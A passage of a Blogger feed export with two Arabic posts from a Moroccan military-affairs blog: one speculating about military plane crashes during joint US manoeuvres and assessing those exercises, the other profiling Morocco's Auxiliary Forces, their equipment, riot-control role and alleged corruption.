شخصاً حتفهم بتحطم طائرة عسكرية مغربية من \u003Ca href=\"http:\/\/maroc-arme.blogspot.com\/\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/maroc-arme.blogspot.com\/\"\u003Eطراز سي \u003C\/a\u003E130 هركيوليز بمنطقة أباينو (10 كلم) عن مدينة كلميم جنوب البلاد،هذا ويطرح هذا الحادث الثالث من نوعه في أقل من 10 أشهر عدة أسئلة من أهمها لماذا فقط حين جاء الأمريكي للمنطقة بدأنا نشهد حوادث جوية\u0026nbsp;؟ولماذا فقط الطائرات العسكرية لوحدها\u0026nbsp; التي تتعرض لهذه الحوادث ؟ولماذا فقط فوق منطقة المناورات\u0026nbsp;؟ فهل يا ترى تلك الأرض ترفض وجود الأجنبي المسلح فوق أراضيها ؟ أم هي لعنة تلاحقنا في الصحراء ؟ أم أنها حوادث عابرة لا تستحق التتبع\u0026nbsp;؟.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u0026nbsp;ذكر في ما قبل أن تحقيقات فتحت للوقوف على سبب السقوط وفي غياب آية معطيات عن هذه التحقيقات ,ولا عن النتائج التي وصلت إليها ,تناسلت العديد من الإجابات في الأوساط المهتمة و \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: AR-AE; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eف\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eكانت الأكثر إثارة للجدل مسالة ربطها بعلم الباراسيكولوجي الذي هو علم يبحث في الظواهر الخارقة للطبيعة والعصية على الفهم والغير مألوفة واللامعقولة أحياناً, هذا النوع من العلوم درسه علماء الإتحاد السوفيتي وأحاطوه بالكتمان ’ثم اهتم به \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eالأمريكان بعدهم مباشرة ’اهتمت به المخابرات السوفياتية وفق تقارير للمخابرات الأمريكية وتصريحات منشقين من الكتلة السوفيتية(سابقاً) توجد معامل سرية تضم العديد من العلماء في تخصصات شتى لدراسة \u003Ca href=\"http:\/\/maroc-arme.blogspot.com\/\"\u003Eالباراسيكولوجي\u003C\/a\u003E محاولة للوصول إلى أسس فيزيائية للطاقة ما فوق الطبيعية , وطبعاً الموضوع محاط بسور عال من الكتمان والسرية،لكن الميزانيات المخصصة لهذه الدراسات كبيرة والمراكز المتخصصة أكثر من عشرين مركزاً عال المستوى’كما أن هناك من ربطه وفي نفس إطار علم الباراسيكولوجي والظواهر الخارقة بما أصبح يصطلح عليه في بعض الأوساط العسكرية, بلعنة دماء شهداء الصحراء, بحيث يعتقد أن لعنتهم تطارد المغرب في الصحراء على اعتبار ما ارتكبته الدولة المغربية في حق أسرهم , وبالفعل حين أحكمت الأجهزة القوية في الدولة المغربية الحصار وشددت الخناق\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eعلى يتامى وأرامل الجيش\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eفي السنين الأخيرة, أصبح المغرب يحصد الهزائم من حيث لا يدري أفقيا وعموديا وبشكل غريب بحيث \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eبدل المغرب ولازال يبدل \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eمجهودات جبارة ومضاعفة في الصحراء على جميع الأصعدة وبأقصى طاقته , لكن يحصد في الغالب مزيدا من الفشل في الصحراء والتراجعات على كافة الأصعدة \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eومزيدا من التعقيدات أنتجها وسينتجها\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eظهور بوليساريو الداخل ونشاطهم المكثف والمحرج ,وسقوط الطائرات العسكرية وحوادث كثيرة اخرى تدخل في هذا الإطار \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eالذي تتداخل فيه الخرافة بعلوم لا زالت لدى ثلاثة دول فقط هي اسرائيل والروس والامريكان ونسميها نحن في ثقافتنا الشعبية بالنحس,هي أمور اقرب كثيرا من الخرافة\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eإليها من العلم, لكن التاريخ العسكري للبشرية كثيرا ما اعترف باللعنة والنحس وسوء الحظ الذي يلاحق الجيوش, \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eفهل يا ترى هذه المناورات نذير شؤم للمغرب وما التقييم العام لجدوى هذه المناورات\u0026nbsp;؟\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"background: black; border: none black 1.0pt; color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 0pt; layout-grid-mode: line; line-height: 115%; mso-border-alt: none black 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-width: 0%; padding: 0cm;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"color: #365f91; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 18.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: AR-AE; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: accent1; mso-themeshade: 191;\"\u003Eتقييم للمناورات من الناحية العسكرية \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: AR-AE; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eلقد أكد بعض المغاربة\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eانه كان من الممكن لنا أن نفتخر بهذه المناورات لو أن المغرب هو من قطع آلاف الأميال حاملا عدته العسكرية على متن وحدات النقل العسكري, البحرية والجوية ,وقطع آلاف الأميال وأجرى مناورات \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eعلى أراضي دولة بعيدة ’بل كنا سنفتخر بهذه المناورات لو كانت مغربية مائة بالمائة وشاركت فيها وحدات من كافة تشكيلات الجيش, كنا حتما سنفتخر ونحس بالاعتزاز لو \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eكان المغرب قد جرب فيها أسلحة محلية الصنع كما تفعل دول إسلامية كثيرة على غرار ما \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eتقوم به\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eإيران والباكستان ’لكن في الواقع العكس هو\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eالذي حصل فأمريكا حملت جنودها وعتادها الحربي كاملا عبر ألاف الأميال نحو المغرب, لتجري مناورات مشتركة فوق أراضيه وهي في الحقيقة مجرد تدريبات مشتركة على عتاد عسكري أمريكي والمستفيد الأول والأخير هو الجيش الأمريكي \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E’لأنه أصلا \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eأجرى ويجري عشرات التداريب المشتركة مع عدة دول من تركيا واليونان وإسرائيل والمشيخات الخليجية وكلها تصب في إطار البرنامج السنوي للجيش الأمريكي من اجل تجريب قدرات جنوده على التكيف مع شتى الظروف وإخضاع أسلحته للتجربة ’هذا البرنامج\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eيجب على كل الدول أن تتماشى معه بحجة أنها دولة صديقة لأمريكا , لكنها تبقى خطوة جيدة من اجل كسب تجربة مغربية صرفة وتجميع التجارب من اجل الوصول في ما بعد\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eإلى إجراء مناورات واسعة للجيش المغربي بالاعتماد على قدراته الذاتية وبأسلحة صنعتها أيادي محلية ,لنقطع مع الاعتماد بشكل كلي على الأجنبي في تسليح قواتنا والحمد\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eلله رب العالمين\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: AR-AE; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"http:\/\/maroc-arme.blogspot.com\/\"\u003E\u003Cspan style=\"color: #93c47d; font-size: x-large;\"\u003Eبنان محمد \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003Eالأمن القومي المغربي\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/7833516619279057612"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/7833516619279057612"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2013\/04\/blog-post.html","title":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdqU_GiBJ7AY3HfVIlHA9uTzfENjfc1-EU26VOXub-d1AVDITOG3Wdj-zEQBBdU_SQwdJIU3CYKmnjCeBzplrnKDtrsooW2uN0SQWblTK5_BDQi4CTUxSiyOZehI_5vPsPOc_0LtPAgs0\/s72-c\/01053986808884331162338826718230.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-4686515956272589310"},"published":{"$t":"2012-12-27T23:41:00.000-08:00"},"updated":{"$t":"2019-12-08T05:41:18.766-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"المخازنية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تحقيقات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قوات مساعدة مطاطية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متفرقات عسكرية"}],"title":{"type":"text","$t":"المخازنية , قوات مساعدة مطاطية "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSR54UbDFjfqx7tZOxiiW13dMMEtZPSsWSPElJCx8_Vni5t0hP2rnzh4XsMM5EpXXWWyJrpDrhAj4m4DLilRCReuq5XtxEy14vFhP8szC-8BRiFp7JY5-ciV5lbMsRShbM3JFxZp3joIs\/s1600\/4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"www.maroc-arme.blogspot.com\" border=\"0\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSR54UbDFjfqx7tZOxiiW13dMMEtZPSsWSPElJCx8_Vni5t0hP2rnzh4XsMM5EpXXWWyJrpDrhAj4m4DLilRCReuq5XtxEy14vFhP8szC-8BRiFp7JY5-ciV5lbMsRShbM3JFxZp3joIs\/s320\/4.jpg\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"font-family: Arial,Helvetica,sans-serif; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E\u003Ca href=\"http:\/\/maroc-arme.blogspot.com\/\"\u003E\u003Cspan style=\"background-color: #93c47d;\"\u003Eتحقيق \/\u003C\/span\u003E\u003C\/a\u003E وجدت القوات المساعدة تحت إسم المخازنية منذ القديم لدى الإيالة الشريفية\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E والذين كان السلطان يستعين بهم في ضبط الأطراف ،وربط الإتصال بين القايد وبين الرعية وإعانة دار الحسبة في جمع الضرائب وهي بهذا مؤسسة عريقة وكثيفة تاريخيا،وقد كان \u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003Eالمخازني \u003C\/a\u003Eمسلحا وقلما يفترق عن صهوة جواده،و في مرحلة الحماية كانت تنقسم الى قسمين\u0026nbsp; الاول كان تابعا لقيادة مدنية كان يزاول مهامه بالادارة الترابية وياخذ راتبه من الميزانية الشريفية والقسم الثاني كان تابعا مباشرة لوزارة الحرب وكان قوة شبه عسكرية\u0026nbsp; وله قيادة عسكرية ,هتان التشكيلتان كانتا تابعتين لادارة الشؤون السياسية بالادارة الداخلية والتي نظمتها الدورية الوزارية عدد 9\/2010 بتاريخ 18 ابريل 1939 ,وقد إستمر دور المخازنية إلى العصر الحديث وأصبحت تحمل إسم القوات المساعدة وهي جهاز تابع لوزارة الداخلية ذات أدوار وإختصاصات متشعبة ومطاطية،فهي مكلفة بالحفاظ على الأمن العام والسكينة العامة ويمكن أن تظطلع بدور الحفاظ على الصحة العامة ،تقوم بحراسة المنشئات المائية داخل المدن وبحراسة السدود والأحزمة الحدودية تحرس العمالات و\u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003Eالقصور\u003C\/a\u003E والعديد من المؤسسات العامة ،تعمل على محاربة الهجرة السرية والتهريب،قوات شبه عسكرية مطاطية بكل معنى الكلمة ،فقد تجد أفراد القوات المساعدة يعملون إلى جانب الشرطة ،وقد تجدهم مع الدرك أو مع الجمارك بل وحتى إلى جانب قواتنا المسلحة،تجدهم في الملاعب الرياضية وفي الأسواق وأين ما أطلقت نظرك أو حللت وإرتحلت ستجد أمامك القوات المساعدة ،حتى في الحرائق والكوارث الطبيعية بل حتى في الأعراس والإحتفالات فأين ما كان هناك تجمع بشري تجد هناك القوات المساعدة ،وكأن لها وجود ميتافيزيقي توجد في نفس الوقت في كل الأماكن،لكن في السنين الأخيرة أصبح دورها الأساسي هو تفريق الإحتجاجات والمظاهرات،يرجح البعض أن عددها يصل إلى حوالي 47 ألف عنصر،لكن البعض يشكك في هذا الرقم نظرا للتواجد الضخم لهذه القوات،وبعملية حسابية بسيطة فقد وصلت عدد الإحتجاجات هذه السنة\u0026nbsp; إلى حوالي 1500 إحتجاج شهريا بما معدله 125 مضاهرة وإحتجاج يوميا في كافة التراب الوطني وفي كل هذه التجمعات الإحتجاجية يستحيل أن لا تجد هذه القوات مرابطة بكامل عدتها وعديدها في ساحة الوغى ،هذا وبالتوازي مع هذا التواجد الكثيف ,هناك قوات كافية منتشرة طولا وعرضا في جميع سدود وأسواق المملكة والمؤسسات العامة وغيرها مما يجعل رقم 47 ألف عنصر شيئا ما لا ينسجم مع المنطق،يمكن إعتبارها \u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003Eقوات شبه عسكرية\u003C\/a\u003E لكن تختلف تماما عن قوات الدفاع الذاتي لدى بعض الدول كالجزائر مثلا،لأن القوات المساعدة ورغم أنها قوات شبه عسكرية إلا أنها غير مسلحة ،فتسليحها يقتصر على بنادق بسيطة وهراوات ذات اليد الجانبي التي تمكنها من القيام بالثمانية الصغيرة والثمانية الكبيرة وهي من اختراع ياباني وتأتي في المرتبة السادسة للأسلحة البيضاء الشديدة الأذى وتسمى\u003C\/span\u003E\u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003EB.P.L\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan lang=\"AR-SA\"\u003Eويقتصر التسليح كذلك على مسدسات إيطالية من نوع \u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003E\"بيريطا\"\u003C\/a\u003Eوهي مسدسات جد عادية،أما من حيث العربات فنلاحظ أنها تعتمد\u0026nbsp; بشكل كلي على سيارات كبيرة من نوع رونو لكن مؤخرا تم تزويد هذه القوات بعربات \u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003E)\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003Eبيك أب\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003Cspan lang=\"AR-SA\"\u003Eمن نوع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003E) \u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u0026nbsp;\u003Cspan lang=\"AR-SA\"\u003Eفورد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan lang=\"AR-SA\"\u003Eكما حصلت هذه القوات مؤخرا على عربات من نوع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003Cspan lang=\"AR-SA\"\u003Eبير كاتس\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003Cspan lang=\"AR-SA\"\u003Eمن الشركة الأمريكية \"لينكو\"،وهي عربات مدرعة متخصصة في تفريق المظاهرات وتشتمل على عدة أنواع منها ،عربات لنقل الوحدات،عربات لنقل الأسلحة والذخيرة،عربات القيادة والاتصال،عربات لتفريق الحشود ثم عربات لإزالة الحوجز وهي كلها مدرعة ومضادة للرصاص لكن يجهل هل تم تزويد المغرب بكامل التشكيلة أم لا ،ولازل البعض \u0026nbsp;يراقب خروجها للشارع لجمع معطيات عن النوعيات المتوفرة .\u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003E\u003Cspan style=\"color: #6aa84f;\"\u003Ehttp:\/\/www.almoharib.com\/\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"font-family: Arial,Helvetica,sans-serif; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003Eلقد تحول عمل هذا الجهاز في السنتين الأخيرتين بشكل جدري بحيث تحولت من قوات مساعدة الى قوات لمكافحة الشغب كمهمة أساسية لها خصوصا بالنسبة للفرقة الرابعة المتحركة والتي يمكن اعتبارها فيلقا متخصصا ومتفرغا بالكامل للاحتجاجات ومدرب ومجهز لهذا الغرض فقط وبشكل حصري , ومؤخرا أصبح التكوين يقدم\u0026nbsp; حتى على مستوى حقوق الإنسان\u0026nbsp; وذلك ليتم تفريق التجمعات الاحتجاجية بطريقة لا تضر بسمعة المغرب الحقوقية وقد تجد في بعض الأحيان أساتذة حقوق كبار يدرسون أو يقدمون دروسا لأفراد \u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003Eالقوات المساعدة\u003C\/a\u003E\u0026nbsp; منهم على سبيل المثال الدكتور محمد بلحاج وغيره ,بل أن الحضور الدائم لأفراد القوات المساعدة في المظاهرات وسماعهم لحلقيات النقاش والكلمات والشعارات التي يلقيها المتظاهرين والنقاشات الحادة التي تفتح معهم جعلت هذه القوات تكتسب تكوينا معرفيا في الميدان عن الشؤون السياسية العامة للبلد\u0026nbsp; وأصبحوا مثقفين عبر هذا الاحتكاك الدائم مع المحتجين الذين هم في الغالب ذو مستويات معرفية ممتازة ’فتجد افراد القوات المساعدة أكثر الماما بالجمعيات والأحزاب والتنسيقيات والحركات وغيرها ....\u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003E\u003Cspan style=\"color: #93c47d;\"\u003Ehttp:\/\/www.almoharib.com\/\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"font-family: Arial,Helvetica,sans-serif; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003Eإن طبيعة عمل هذا الجهاز تجعله في احتكاك مباشر مع المواطنين مما يجعل عنصر القوات المساعدة أو حتى القيادات تحت ضغط مزدوج،فهي يجب أن تفرق الاحتجاجات وتنفذ الأوامر وفي نفس الوقت يجب أن لا ترتكب أي خطأ أو تجاوز قد يجعلها تحت طائلة قرر تأديبي بل و\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"line-height: 115%;\"\u003Eحتى \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003Eتحت طائلة الفصل 26 من المجموعة الجنائية،هذا الاحتكاك المباشر مع المواطنين جعل هذه القوات في كثير من الأحيان تنحرف عن صوابها وتسقط في الفساد،خصوصا في المراكز الحدودية التي تعتبر جنة لهذه العناصر وكذا في الأسواق و حتى الملاعب الرياضية، هذا الفساد لم يطل فقط الصغار بل أصبح مرادفا للجهات الوازنة في هذه القوات بحيث يروج الحديث هذه الأيام أن تحقيقات تجري على قدم وساق من طرف أجهزة أمنية نافذة\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"font-family: Arial,Helvetica,sans-serif; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003Eفي حق أفراد من رتب رفيعة داخل \u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003Eالمفتشية العامة\u003C\/a\u003E للقوات المساعدة المغربية وذكرت أسماء وازنة\u0026nbsp; ،ومن المرجح أن التحقيقات تتعلق بالثروات الشخصية الهائلة وحول الخروقات التي شابت صفقات العتاد،وللإشارة فقد سبق أن ذكرت أسماء أخرى وازنة على مواقع اليكترونية \u0026nbsp;وعلى صفحات مواقع التواصل الاجتماعي تهتم بفضح الفساد ،مما حتم على جهات للتحرك وفتح تحقيق، تحقيق\u0026nbsp; لم يأتي منفردا بل في إطار الإستراتيجية الجديدة للاستخبارات،حيث سيشرع في مراقبة كل الثروات المشبوهة لكافة كوادر أجهزة الأمن القومي المغربي،بعد أن أصبح الفساد مرتبطا بشدة ببعض الكوادر في عدة أسلاك،لقد أصبح ملف الفساد في هذا القطاع أمرا مقلقا للأمن القومي المغربي مما حتم على المعنيين التحرك لتصحيح الوضع.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"font-family: Arial,Helvetica,sans-serif; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003Eإن السؤال الأساسي الذي يمكن طرحه على المستوى الماكروشمولي للأمن القومي المغربي هو\u0026nbsp; هل يمكن آن تكون هذه القوات تعويضا عسكريا للمغرب عن غياب نظام التجنيد الإجباري في حالة نشوب حرب وبشكل أكثر وضوحا نتساءل \u0026nbsp;إذا كانت الجزائر تعد قوات الدفاع الذاتي للمشاركة في الحروب والدفاع عن البلاد كقوات تكميلية للجيش في القواعد الخلفية وداخل تجمعات المواطنيين , فهل يا ترى \u0026nbsp;يمكننا نحن كذلك الزج بهذه القوات في الحرب إلى جانب القوات المسلحة الملكية أم أن دورها يقتصر على الحراسة فقط\u0026nbsp; ومكافحة الشغب \u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003E?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"font-family: Arial,Helvetica,sans-serif; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003Eإن هناك \u0026nbsp;اعتقاد جازم واستنادا إلى معطيات ملموسة أن القوات المساعدة بشكلها الحالي لا يمكنها المشاركة في حرب سواء دفاعية أو \u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003Eهجومية\u003C\/a\u003Eوان الزج بها في الحرب أو اعتبارها قوات قواعد خلفية أو دفاع ذاتي هو مخاطرة كبيرة ,أولا نظرا لطبيعة تكوينها الذي تتلقاه ونظرا كذلك للتسليح البسيط لهذه القوات والذي لا يرتقي لدرجة أسلحة الحرب ويبقى مجرد سلاح شخصي .وقد يجادل البعض ويقول انه في حالة الطوارئ سيقدم لهم تدريب مكثف وتسليحهم والزج بهم في المعارك لكن الإشكالية الأساسية ليست في التسليح بل الإشكال الأساسي هو في العقيدة الأمنية لوزارة الداخلية التي تتبع إليها هذه القوات ,فكما يبدو من خلال الواقع الملموس ومن خلال شبكة كثيفة من المعطيات الميدانية أن \u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003Eالعقيدة الأمنية\u003C\/a\u003E لوزارة الداخلية المغربية تتعارض بالكامل مع العقيدة العسكرية المغربية ومع ركائز الأمن القومي للأمة المغربية باعتبارنا ايالة شريفية كثيفة تاريخيا ,بحيت أصبحت العقيدة الأمنية لوزارة الداخلية عقيدة للتدمير الذاتي للدولة المغربية من الداخل بشكل بطيء ومن حيث لا تدري ,عقيدة جعلت الإحساس بالتفرد والميز يتعاضم بين مناطق المغرب, فالصحراوي يحس بتفرده والريفي يقول عن نفسه انه شعب الريف والامازيغي ينادي بما ينادي كلها إشارات تحملنا ببطء نحو الهاوية \u0026nbsp;ونحو ترسيخ الدولة الفاشلة ’على العكس تماما من \u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003Eالعقيدة العسكرية\u003C\/a\u003E للجيش المغربي التي ترتكز على توحيد الوطن ,لا يمكن الاعتماد على هذه القوات في الحرب ولا على غيرها من وزارة الداخلية لأنه 